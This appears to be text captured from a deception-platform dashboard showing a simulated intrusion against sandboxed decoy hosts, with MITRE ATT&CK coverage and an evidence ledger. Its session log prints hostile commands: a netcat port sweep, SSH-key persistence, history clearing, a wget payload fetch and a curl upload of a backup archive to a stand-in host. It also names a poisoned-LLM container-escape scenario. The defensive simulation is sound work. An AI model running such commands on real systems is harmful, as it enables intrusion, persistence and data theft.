 PHANTOM/CLOUD Threat actor dashboard
GRID ARMED runtime simulated sessions 1/12
TRIPWIRE SIMULATION
Replays sensor events from a documentation-range
address. No real traffic is generated.
Full intrusion
scan → brute force → hands on keyboard
Port scan
nmap sweep with version detection
SSH brute force
password guessing against the bastion
Poisoned planner
LLM returns a container-escape config
THREAT ACTORS
203.0.113.217 ENGAGED
shown: Orrin & Vale LLP
3 alerts 3 decoys 25 TTPs canary hit
EVIDENCE LEDGER
chain INTACT · 94 entries
head (sha-256)
e2cb9aad42c8bea321e9a459f2cafa27ba14de721ce3bce0a69
a5d48da604f33
signature (ed25519)
3d5960a0b26f01cfe05aeb15e1a52ac6142f620cbefb365e1b…
LIVE SESSION 203.0.113.217 → vpn-gw-02
(root) NOPASSWD: /usr/bin/systemctl restart nginx
svc_backup@vpn-gw-02:~$ cat /etc/hosts T1016
127.0.0.1 localhost
10.13.63.10 vpn-gw-02
10.13.63.11 intranet-web-03
[guard] plan accepted on attempt 1
[deploy] fin-db-02 (database) up at 10.13.63.12:3306
[grid] intruder is exploring: environment expanded
svc_backup@vpn-gw-02:~$ for h in $(seq 1 30); do nc -zv -w1 10.13.63.$h 3306; done T1046
Connection to 10.13.63.12 3306 port [tcp/*] succeeded!
svc_backup@vpn-gw-02:~$ mysql -h fin-db-02 -u app -pPc7BVONPIQX63TWDPWC -e 'show databases' T1021
+--------------------+
| Database           |
+--------------------+
| information_schema |
| ledger             |
| payroll_2026       |
+--------------------+
[canary] STOLEN CREDENTIAL USED (db_password) Pc7BVO…DPWC
svc_backup@vpn-gw-02:~$ echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPhantomDecoyKey ops@jump' >>
~/.ssh/authorized_keys T1098.004
svc_backup@vpn-gw-02:~$ wget http://198.51.100.23/lin.sh -O /tmp/.cache-update T1105 T1071.001
Connecting to 198.51.100.23:80... failed: Network is unreachable.
svc_backup@vpn-gw-02:~$ chmod +x /tmp/.cache-update T1222.002
svc_backup@vpn-gw-02:~$ tar czf /tmp/.b.tgz /opt/backup T1560.001 T1005
tar: Removing leading `/' from member names
svc_backup@vpn-gw-02:~$ curl -F 'f=@/tmp/.b.tgz' http://198.51.100.23/u T1105 T1071.001 T1048.003
curl: (7) Failed to connect to 198.51.100.23 port 80: Network is unreachable
svc_backup@vpn-gw-02:~$ history -c T1070.003
attacker seat $ type a command into the decoy (emulated, never executed)
DECOY GRID
vpn-gw-02 10.13.63.10:2222
cowrie/cowrie:latest
cap_drop=ALL no-new-privileges read-only rootfs
internal network (no egress) no host ports
pids/memory/cpu limits
intranet-web-03 10.13.63.11:8080
nginxinc/nginx-unprivileged:1.27-alpine
cap_drop=ALL no-new-privileges read-only rootfs
internal network (no egress) no host ports
pids/memory/cpu limits non-root user
fin-db-02 10.13.63.12:3306
mysql:8.4
cap_drop=ALL no-new-privileges read-only rootfs
internal network (no egress) no host ports
pids/memory/cpu limits non-root user
POLICY GUARD
Every LLM plan is validated before Docker sees it.
ACCEPTED initial · attempt 1
sha256:d9efb38a2c7506cb5a0e4020…
ACCEPTED expand · attempt 1
sha256:40ad6553685418a684efdc2d…
MITRE ATT&CK COVERAGE 25 techniques across 12/13 tactics
Reconnaissance
T1595 ×1
Active Scanning
Initial Access
T1078 ×1
Valid Accounts
T1133 ×1
External Remote
Services
Execution
T1059.004 ×21
Unix Shell
Persistence
T1098.004 ×1
SSH Authorized
Keys
T1053.003
Cron
T1136.001
Create Local
Account
Privilege Escalation
T1548.003 ×1
Sudo and Sudo
Caching
Defense Evasion
T1070.003 ×1
Clear Command
History
T1070.004
File Deletion
T1222.002 ×1
Linux File
Permissions
Modification
Credential Access
T1110.001 ×1
Password
Guessing
T1110.003
Password
Spraying
T1552.001 ×2
Credentials In
Files
T1552.003 ×1
Bash History
T1003.008 ×1
/etc/passwd and
/etc/shadow
Discovery
T1046 ×2
Network Service
Discovery
T1018
Remote System
Discovery
T1082 ×1
System
Information
Discovery
T1033 ×2
System
Owner/User
Discovery
T1083 ×2
File and
Directory
Discovery
T1057 ×1
Process
Discovery
T1016 ×2
System Network
Configuration
Discovery
T1049
System Network
Connections
Discovery
T1087.001 ×1
Lateral Movement
T1021 ×1
Remote Services
T1021.004
Remote Services:
SSH
Collection
T1005 ×1
Data from Local
System
T1560.001 ×1
Archive via Utility
Command and
Control
T1105 ×2
Ingress Tool
Transfer
T1071.001 ×2
Web Protocols
Exfiltration
T1048.003 ×1
Exfiltration Over
Unencrypted
Protocol
Impact
T1496
Resource
Hijacking
T1485
Data Destruction